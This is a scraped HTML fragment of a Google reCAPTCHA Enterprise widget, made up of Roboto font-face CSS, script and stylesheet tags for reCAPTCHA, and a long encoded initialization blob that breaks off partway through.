  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f-yB-SjE1NFo3xUheD1o1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f-yB-SjE1NFo3xUheD1o1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f-yB-SjE1NFo3xUheD1o1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/Cl0LDn8OXwr5gGcK/GEfClznDmsOfw43DlMKdUxzCicKRGxDCoG4HYMOewrPDrcKxw4QQN0N/dEPCoMKSw7g2ecOHB13DlcKPcEzCn8ONw6FoQ8KHA8KidsKqPsKfwpd7wpDCtDoFwrtPw5PDtQhKwqjCmnoTwoDDrGdOKsOBwqh0w47DukjCknoRwqTCh8ODw6DChcKMw4RKBX1bTF3Coh5XScK1Q0bDmMKTWwNoa8O/[base64]/DqlnDi8OjwpUlesKtVMKQw7t6F8K4McO9w6/CkFPCkcO9w5ErfMOlRB0uKsOSw7fCp8Ovw5jCjUNYw5tlwo3Cj2kqKDxEw6PCgizDoUENZAcUKhlEw5LDjRZNDxJaUsK2w7gsw4HCi8OKTcOcwr9YNMK7OsKQfGBKw7HDrzzDpMK/wpbCj3fDvl/[base64]/CsiQ/w7jConpjM2BtcW/DiCErNsOeTFXCnsOaW8OcwqdEDcK9wqnCtMOAw6TCpxXCnngfBiIaG2c/w6jDqStbWCzCgWhUwqPCqMOiw6ZIE8O/[base64]/DmDLDkkvCoMO2wr9KCCTCqmMBwpxaw79Gw7FcJMOrHx1aw4zCuMKQw63CiDLCkgjCgF3ClW7CnyUmcsOgOHRzD8KDwqbDogMZw5HCjyDDk8KlEMKmIX/Dn8Kew7PCuRjDojAMw5TCuScJYWdDwpFmQ8KiJsKmwrPCkkDCqELCjsK5SsKWBAJ/YCVWw4fDpcKxwrXCiGt7b1HDuBkgI8OpVyZfYwfDuWnDoRsmw7gUwrEpS8Kdwp4zw44qwotMTsOCezY7Mh7CvHHDsio/dmQ2ayrDk8KCwoYew6bDscOiw61qwoHCvsKfGQB4wonCpRLCpEtAf8O7V8KlwrzCoMKqwoLCvsOnY0zCl8KmV3DDkAlqU15Ywp9dwrIWw4LCqcKdwo/CnsKhwoUxcDTDhXYkw6/CkMKRXBFTw60Ew5Bcw77CusKmw4zDvMK0YhZXwpgZwp1uXwfCnMKnw40FwoJ5wrJndDnCqsKCGB8QPi/CmsKyOsOdwoPDo8OxS8K+w6kJHMKzwqVOwo3CgsOnYFV3wpUbw4FUwpQ8w57DksKGecKDwohSVSvDoFwCw5I9XjU8wp8VwqDDksOpwrDDpcKPw6FQwpBETULDkMK6wr/DgFTCrMKsR8Kkw53Ct8KRBsK/JMOiTQLDk8KxV0zDuMKcD8OHSmfCqsK+S8Onw5BzccK6w7/[base64]/Dhhw7wrNXwoRoGGxIwrrCj8KbH8OsRHTDsWsVwqnDhsOtw7bDuEtuw7nDt8KoeMKoXj9xSkTDhFcCR8KuwovDgmIZHn1TSi7ChEzDmz4BwoYNGWPCkADDp3JnMsOKw6/[base64]/[base64]/CqnHCtcOtwo/DhsOAT8KEw4PDi8Kjw79RKcKWMMOHw5Q4wrZTw5Zdwo5Qw5HDrMKnw5vCghh0S8KSDcKZw690wonCjsKgw5o9cAMEwr/DlV53XgLCjn1ZTcKawr1iw4zCvS8tw73DhyXDj8KOwovDoMOOwo3CrcK0wo1vb8KHJwbCsMKURsK8JMKKw6E0w6zDki0mwqjClyhVwp7DjC5kZg/Ci3nDqcKTw7/DoMO9w4AdGjNrwrLDv8KtY8K9w6BowoHCn8Osw7/DucKNN8Ojw6DCkV4Hw7hbRQEBwr0cfsOXXh1Iw70uwobCu2QxwqfClMKxGmsOYRrDigXCmcORw7/CvcKGwpRgHUBhwp7DngLDnMKtZ30lw5zDhMKLw785H0QQw77DrVnCg8Kowr8EbMKWG8KswpDDrHrDssOmwptwwrk+DcOew4QRQcKxw7DCsMO/wqPClF3Ci8KUwqkXwo8Vwq8yY8Otw5ApwrjCkEclMQTDgsKDw6gEfmYHw5fDpk/CqsKLw6J3w6XDgWvChwdiTRbDklPDmz8wdh7CjyTCvsK4w5vCoMKtw6EvfsOIcsONw6fCii7CsW/CpBzCnTvDilvDqMO7w5tQw5Few6ZaPT/CjMOfwo7DmMKVw6TCvV/DgMKcw71FAic6w5wJw4cbRS3Ct8OZw7sIwrN9PDrDgMKJQsOgSHIlwp5VDGvCvMOSwoTDh8OZHCjClCXCjcOiccKmIsKsw6/Cj8KSHlpTwr/Cu8OJBcKTAS7DrnrCpsO0w70PInTDtgbCosORw6fDn0s5S8ONw5giw7grwo4vexpMETEZw4XDlxoLEcOVwqFCwoU7wovCu8KKwonCh3guwo4twr49YnZLw7pswrwFw7/DjQstw5PCksOIw4N5a8OzV8OVwow0w4rDkRrDksOGwqHDosKdw6xWZ8Osw6Rea8OewoTCg8KMw4V1NMKfwpRxwqbDqxvCpMKYw6BiG8KiJlVkwpzDnMO6AsKleEprYMKzw5lvccKZPsKWwrQodhJLU8O/GsOKwpYiB8KqTsOLw4oLw5PDsEXCq8OOw7jCjyPDhcOFF2vCmMKQKsKsFMOBw5zDoD5SIcOqwoPDscKuSMO3wqlUwoDCsjgtwptEf8KNw5fCmcO6YMKAdz/CsTwiXTo1RHjCqUfCj8K7P3wlwpXDrGNZwoTDp8Kpw6XCmsO+X2vCjCTCsAXDqTAXCsOdNE0Swo7CnsO2AMKEJD4VWcK6wqQMw6LDrsOSRcK1eVTDsQjCoMKLF8OeKMK1w6M4w7vCujAMRMK2wr0Lwogxwqp5w54Pw7IZwr/CvsKjRVHCkFV6dXjCiA7CjUEHVydZwr0Xw4LCj8OCwpAMCcK0Kn8jJsOIGsOtccKCw5U/wrVtf8KAGRw3w4bCkcOLwrPCoS52e0vCrTBBBsKsblDCsVfCqX/CpcKReMO7w5fCpcO3QMOiMWbCksOOwrB/w7U+XsOXwr3DvjXCqcKvQjVzwrdCwpbCiS3CrSDDoh9cwqRkCUzDvsO/wp/Ct8K1C8O2wpDCgAjDriRtWwzCkxUJaRlnw4DCkMO/JsKYw40Gw5HCoD3CqcOTPnXCt8OswpLCkxsyw6hBw7fDozfDjsOKw7BdwqIsEAfDsCvCs8K3w6Ukw5bCv8K+wr/Ch8KvVho0wrbDiQNJCjjCr8KVOcKmO8OrwpsNWsKgGsK4w7woJ1QiLhFxw53Dn3vChScKM8OUdnTDkMKGOxHCn8K4McKywpd3Gh7Dmjp8ehbDg3NmwqlBwoLDvUZRw5VeCsKKUUwQGcOSw5Yhwq5NcjNhBMO9w7trQ8KbUMKkV8OUPw/ClsOtwrJ6w5/DtsO1w7TDssOCaD/[base64]/wrgRZwESZmsVwqlYw50Dw55Iw7tiAm8THGXCiRo7wqxIwqFWw5PCv8Oyw4HDuQzChcKwBTzDnj3DqsKQwoRtwqwTXDrCgcK6BRplZGpbIR/Drmtsw4zDr8OXPsOZWcKyZCcrw6V/wo/Du8OKwqlzOMO0wr9/[base64]/DusOvYcKnZBjDhC7Clmwyw4bCiMKAwqJENXMvEcODMmLChsO9wqLDsEtoYcOoeCLDnHgbw6DCg8KDUi/Dq1dlw6/[base64]/CuCLDl2suAcKRTwV/VcOWN8Kewo3DvcOHXklbw7/CucKUwpBcw4TDq8KlVnnDv8KHZTHDjHsMwqgKXsK0Qkhdw747wqodwq7DnxrCqSRYw6rDg8Kyw7BOBcOAwpvCgMOFw6XDn1PDsHpHcEjCh8K5a1owwqNTw4wBw4nDnFR/JMKGFWITPADCvcOPwrbCr3IVwq13cxwGASZLw5hTTBAAw7duw5o/[base64]/I1fCqsK3w64VwpLCnBzCgsOLSsOXG8KkwrrDmcOjw4FLwofCkSvCqsKTw5XCkUjCscOoLsOENMO/a1LCiMKcasKUGkFSwolYw4rCg3bDscO5wrNrwpoMAmt0w73CucOUw4PCjcKqwpnDvsKVw78zwqNKOcKIY8OFw6rDrsKIw7XDjMKvwpoMw7jDhQRRaXYSX8Oqw5ssw43CsVDDtwXDpcKDwpfDqRDChMOxwptUw5/DlW/DsyYWw7BOQMKmccKcdHjDqsKmw6VIK8KNDy4wccOHwp9iw4nCkWPDrcOlw7sFJEslw5w2TU5xw6NMT8O3I2nDosKuaHPDgMKxGcK/MjXCmwLCocOnw77DkMKxAX0twpBuwptyKEBvJ8OcPsKMwrLCl8OcE27DnMOhwpkvwqYxw6x1wpzCk8KBTMObw4zDijLDpEPCtcOtFcKaJGsmw67CosOiwpPDkEg5w4LCmMK/w4IPOcOXKsOOJMOhcQ5LdcOcw5nCqXQkRsOvUnU4cGDCkCzDm8OtCzFHwrzDoFxUw7h5AAHDlg5EwrfDqyTCi3YhdB1Tw7LCvx0gTsOswp4rwpTDpBAaw43CnRJeSsONQcK7F8O1FsO/cl/[base64]/[base64]/ChMOAw4rCjcKxHEZ5CA59wrDDhsK7DErCp2VJL8OgG8OXw7LDsMKOMcOzeMOvwo7Do8OywoPDksOHCx9Kw6pqwpAHDsO6LsOOQ8Ogw45nHsKTCRTCpHHDvcO/wqo0UgPCrBDDjMOFaMOURcKnIMK5w5tNXMKuYS9lVifDtUfDg8KNw7MhIHPDqANCDQpnSRE5N8OKw7TCs8O6fsOCFlERMxrCssO1XcKsGcOdwohaBMOywqE+HcKKwoNuAzQONlYfenhlQ8O/MU7Ch0HCqjgpw6FewoTChcO/DREsw7RHIcKTwoTCj8KUw5vCocOHwrPDucKrB8K3woU8wobCtGTDnMKaVcO6dMOJcQLDkWxlw5sCZ8OxworDqFNEwpwZQMKcFBjDosOLw59Owq/CiVgKw7jCn3B+w4LDnBkLwocYw7xgJzDCusOiPMOcw5UuwrHCrsO+w6nDm3DCh8OtNcKJw6LDgMOFfcO4wqLDtWLDp8OGFlHCvH8HWcONwrPCi8KaAE5Qw49Gw7YMG3kgWMO/wq3DrMKcwqnCvVTCjcO5w49OPWjCh8K5e8KJwrnCkzxVwo7CiMO2wpkFA8OpwohtXsKdJwnCjMO9BS7DmErCiALCgyzDrMOrw5Mcwr/[base64]/wpMow6zDqxVvdERTw6NiPcK4RMKbPcOQwrN/a3LCvF/CqlDDtcKHehzDm8KQwqDDtBMEw5DDrMOhRxjDg0txQMKORBLDn0kmOFVdG8OAGEA1ZnrDjA3DjWXDo8KXw4fCr8KlbcOqDV3Dl8KBXEZuMMKRw7t3OD/[base64]/CqMKjQ8O6ay3DpXYWD3BHDFDDn2p/PGzDssOlLlAZw7pnwr4HKww8AMOJw67Co0PCs8OUTD3CmcKHBnQuwpVkwqJIUcKzccOdw7MYwpnClcO9w5wNwoQWwrN